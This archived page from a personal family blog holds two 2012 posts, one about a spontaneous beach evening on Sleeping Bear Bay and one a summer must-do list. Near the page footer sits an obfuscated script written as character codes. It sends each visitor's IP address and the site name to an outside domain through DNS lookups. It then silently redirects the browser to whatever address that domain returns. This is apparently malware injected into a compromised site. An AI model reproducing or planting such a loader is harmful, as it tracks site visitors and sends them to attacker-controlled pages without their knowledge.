				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/06/24/spontaneity-on-sleeping-bear-bay/" title="9:31 am" rel="bookmark"><time class="entry-date" datetime="2012-06-24T09:31:15-04:00">June 24, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/06/24/spontaneity-on-sleeping-bear-bay/#respond"><span class="leave-reply">Reply</span></a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8841.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3549" title="IMG_8841" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8841.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8841.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8841-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8841-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>I&#8217;m not really much of a planner and yet I&#8217;m not always up for a last minute, spontaneous evening outing with the birdies either. But Chris came home early Friday night and suggested we grab some hot dogs, s&#8217;mores fixings, gin &amp; tonics (you know, the basics&#8230;) and swim suits and drive out to Good Harbor Bay for the evening. Alright, let&#8217;s do it! So we rushed around to pack up beach, dinner, and bedtime stuff, which easily turns into a car full of about half the house. So. We eventually got out to Good Harbor and were immediately attacked by biting flies. Arrghh. On to spontaneous plan two.</p>
<p>At this point Wren is very hungry and annoyed that she has to get back in the car so I throw her an open package of graham crackers and we&#8217;re on our way. We head south down M-22 and I remember that there&#8217;s a great beach on Sleeping Bear Bay that I know as Thoreson Beach, although I really have no idea if it even has a name. So we got to &#8220;Thoreson Beach&#8221; and were greeted with wind, dark clouds and a looming storm in the distance, but no biting flies. After some discussion about how much time we had before the storm hit, we hauled the stuff down to the beach. As we were setting up, the storm clouds began to dissipate. And a magical evening was had.</p>
<p>Say yes to last minute ideas, lovelies. But don&#8217;t let your cell phone spontaneously swim. That, I learned, is really not a great idea.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8834.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3550" title="IMG_8834" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8834.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8834.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8834-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8834-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8849.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3551" title="IMG_8849" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8849.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8849.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8849-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8849-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8859.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3552" title="IMG_8859" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8859.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8859.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8859-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8859-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8845.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3553" title="IMG_8845" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8845.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8845.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8845-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8845-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8836.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3554" title="IMG_8836" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8836.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8836.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8836-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8836-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8875.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3555" title="IMG_8875" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8875.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8875.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/06/img_8875-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8871.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3556" title="IMG_8871" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8871.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8871.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/06/img_8871-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8882.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3557" title="IMG_8882" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8882.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8882.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/06/img_8882-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8885.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3558" title="IMG_8885" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8885.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8885.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/06/img_8885-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8888.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3559" title="IMG_8888" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8888.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8888.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8888-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8888-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8892.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3560" title="IMG_8892" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8892.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8892.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8892-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8892-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/summer/" rel="category tag">summer</a>, <a href="http://besquirrely.com/category/the-great-outdoors/" rel="category tag">the great outdoors</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/sleeping-bear-bay/" rel="tag">sleeping bear bay</a>, <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/06/24/spontaneity-on-sleeping-bear-bay/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3548 -->

				
					

	<article id="post-3530" class="post-3530 post type-post status-publish format-standard hentry category-baby category-summer category-the-great-outdoors tag-phoebe tag-sharing-popsicle tag-summer-in-northern-michigan">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/06/20/happy-summer/" title="Permalink to Happy Summer!" rel="bookmark">Happy Summer!</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/06/20/happy-summer/" title="4:00 pm" rel="bookmark"><time class="entry-date" datetime="2012-06-20T16:00:19-04:00">June 20, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/06/20/happy-summer/#respond"><span class="leave-reply">Reply</span></a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/img_8818.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3531" title="IMG_8818" src="http://besquirrely.com/wp-content/uploads/2012/06/img_8818.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/img_8818.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/img_8818-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/img_8818-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Happy (official) summer, lovelies! Although the needle has hovered around summery temps off and on since March (!) this year, the summer solstice is upon us. Truth be told, summer is not my favorite season because I don&#8217;t fair very well in the heat, but I am <em>planning</em> on embracing it this year. Yes indeed. I have already run more miles in 90 degrees than I ever have so I feel like I&#8217;m ready for the heat. I still haven&#8217;t exactly figured out how to beach it with a toddler and sand-eating babe in tow, but I&#8217;m getting my head and heart wrapped around it. Our nest is in the market for a beach tent/canopy thingy right now. Taking recommendations! And ideas on how to make it work&#8230;</p>
<p>It was fun to revisit <a href="http://besquirrely.com/wp-content/uploads/2011/06/21/the-summer-list/" target="_blank">last year&#8217;s Summer List</a> and think about where we were then and the season of life we&#8217;re in now. I had a growing baby bump and was still trying to wean Wren from her bedtime nursing. Wren was just two and so much has happened since then. For one, we&#8217;ve got this beautiful almost 8 month old with us now who loves to share her sister&#8217;s popsicles. And Wren&#8217;s bedtime nursing? She just gradually stopped on her own, maybe 4-5 months ago? Or maybe more. My sleep-deprived Mama brain can&#8217;t remember! Anyway, I&#8217;m glad there was no trauma involved and she weaned on her own. Phew. Now she&#8217;s a &#8220;big girl&#8221; of three with an insatiable appetite for watermelon.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/watermelon.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3539" title="watermelon" src="http://besquirrely.com/wp-content/uploads/2012/06/watermelon.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/watermelon.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/watermelon-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/watermelon-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>So this year&#8217;s summer-with-two-birdies list? Here goes. Many are <a href="http://besquirrely.com/wp-content/uploads/2011/06/21/the-summer-list/" target="_blank">repeats</a> because they&#8217;re just essential.</p>
<ul>
<li>enjoy my annual corn dog at the <a href="http://visit.cherryfestival.org/" target="_blank">Cherry Festival</a></li>
<li>can and/or pickle something from our garden</li>
<li>pick<a title="strawberries v squirrels" href="http://besquirrely.com/wp-content/uploads/2012/06/12/strawberries-v-squirrels/" target="_blank"> strawberries</a><a title="strawberries v squirrels" href="http://besquirrely.com/wp-content/uploads/2012/06/12/strawberries-v-squirrels/" target="_blank"> (DONE!)</a> and blueberries to put up (freeze, jam, bake?)</li>
<li>eat a fresh sandwich from the <a href="http://www.villagecheeseshanty.com/" target="_blank">Village Cheese Shanty</a> in Leland</li>
<li>take the girls to the <a href="http://www.northwesternmichiganfair.net/" target="_blank">Northwest Michigan Fair</a>. “Goin’ to the fair, goin’ to the fair, goin’ to the Northwest Michigan Fair!”</li>
<li>stay up late to be awed by the Perseid meteor showers in August</li>
<li>dance with the little birdies at the <a href="http://www.cedarpolkafest.com/" target="_blank">Cedar Polka Fest</a>.</li>
<li>take in a film at the <a href="http://www.traversecityfilmfest.org/" target="_blank">Traverse City Film Festival</a></li>
<li>finish painting the house</li>
<li>update the kitchen and move the oven up before the littlest birdie is on the move</li>
<li>speaking of moving birdies&#8230; enjoy watching the littlest birdie begin to move</li>
<li>enjoy lots of park picnics</li>
<li>visit all the playgrounds in the area</li>
<li><a href="http://www.swimlakemichigan.com/" target="_blank">swim with Melissa</a></li>
<li>train hard for the <a href="http://www.enduranceevolution.com/events/sleeping-bear-marathon" target="_blank">Sleeping Bear 1/2 Marathon</a> in October</li>
<li>continue <a title="the diet" href="http://besquirrely.com/wp-content/uploads/2012/02/21/the-diet/" target="_blank">losing weight </a>and getting fitter (did I tell you I&#8217;ve been doing an early morning boot camp? oof)</li>
<li>help Wren develop her swimming skills</li>
<li>have a date night with Chris at <a href="http://www.sirenhall.com/" target="_blank">Siren Hall</a> with evening sunshine, gin and tonics and shrimp</li>
<li>take our first family camping trip (also taking tips and recommendations, but not your horror stories, please and thank you!)</li>
</ul>
<p>How about you, lovelies? What&#8217;s on your must-do summer list? Here&#8217;s to a wonderful summer filled with sprinklers, bubbles and sandy toes.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/06/bubbles.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3541" title="bubbles" src="http://besquirrely.com/wp-content/uploads/2012/06/bubbles.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/06/bubbles.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/06/bubbles-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/06/bubbles-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/baby/" rel="category tag">baby</a>, <a href="http://besquirrely.com/category/summer/" rel="category tag">summer</a>, <a href="http://besquirrely.com/category/the-great-outdoors/" rel="category tag">the great outdoors</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/phoebe/" rel="tag">Phoebe</a>, <a href="http://besquirrely.com/tag/sharing-popsicle/" rel="tag">sharing popsicle</a>, <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/06/20/happy-summer/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3530 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://besquirrely.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">I like snapping photos.</h3>			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://besquirrely.com/2016/01/04/happy-2016/">happy 2016!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2015/12/18/well-there-goes-2015/">well there goes 2015</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/31/cheers/">Cheers!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/30/painting-again/">painting again!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/09/29/right-now/">right now</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">BeSquirrely</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1612">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://artfulparent.com/" class="url" rel="ugc external nofollow">Jean Van't Hul</a></span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1611">painting again!</a></li><li class="recentcomments"><span class="comment-author-link">Patty</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1610">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/04/29/the-birdies-1352-1752/#comment-1583">The birdies 13/52-17/52</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/01/05/the-birdies-152/#comment-1533">The Birdies. 1/52</a></li></ul></aside>		</div><!-- #secondary .widget-area -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			


			<div id="site-generator">
				Be Squirrely © 2026 </br>








			<span style="font-size:9px">Designed by <a href="http://theblogboat.co.za">The Blog Boat</a></span>

			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jemima/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://besquirrely.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http://besquirrely.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://besquirrely.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"http://besquirrely.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://besquirrely.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://besquirrely.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://besquirrely.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>